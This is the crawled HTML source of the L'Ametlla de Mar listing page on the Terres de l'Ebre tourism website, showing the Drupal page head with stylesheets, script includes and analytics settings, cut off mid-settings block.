

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/taxonomy/term/929?page=5
body_size: 153313
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - L&#039;Ametlla de Mar" href="https://terresdelebre.travel/taxonomy/term/929/feed" />
<meta about="/taxonomy/term/929" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="L&#039;Ametlla de Mar" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/taxonomy/term/929" />
<link rel="shortlink" href="https://terresdelebre.travel/taxonomy/term/929" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/taxonomy/term/929" />
<meta property="og:title" content="L&#039;Ametlla de Mar" />
    <title>L'Ametlla de Mar | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"vjuYw6ShA1ohfmWvDhDwkfMFKrU6fdpLG6ZdiRncmCY","jquery_version":"2.2","jquery_version_token":"JPOYFcqRbZB-CuriAF0lNKi7a-NC8Dr1YnbtskIVhuk","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js